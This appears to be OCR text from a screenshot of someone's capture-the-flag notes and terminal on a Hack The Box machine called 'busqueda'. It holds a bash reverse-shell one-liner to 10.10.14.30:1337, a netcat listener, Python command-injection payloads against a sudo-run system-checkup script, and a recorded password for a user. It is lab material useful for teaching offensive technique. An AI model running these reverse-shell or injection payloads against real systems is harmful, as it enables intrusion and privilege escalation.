 #!/bin/bash
sh -i >& /dev/tcp/10.10.14.30/1337 0>&1
~
~
~
~
~
~
~
~
~
~
~
~
:
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
[busqueda]0:main* 1:zsh- "openlearnsec" 08:25 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized Notes
ctf-htb / busqueda
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 19 months ago Up 20
hours 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
'},__import__(‘os’).system(‘id’)#'
sudo /usr/bin/python3 /opt/scripts/system-checkup.py a docker-inspect '{{json
.Config}}' ");id"
credentials
local user svc (via revshell exploit)
same password as cody's gitea user
administrator@gitea.searcher.htb
cody also possible gitea level user
cody jh1usoih2bkjaspwe92
path 2 pwn
1. Recon host with nmap
2.
0 backlinks 1 word 19 characters
1 2 3 4 9
openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 3.3ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.14GiB/39.20GiB (87.08%) | cpu 2.6% | ram 5.68GiB/11.65GiB (48.73%) | Mon, Aug 26 2024 | 08:25 CW 35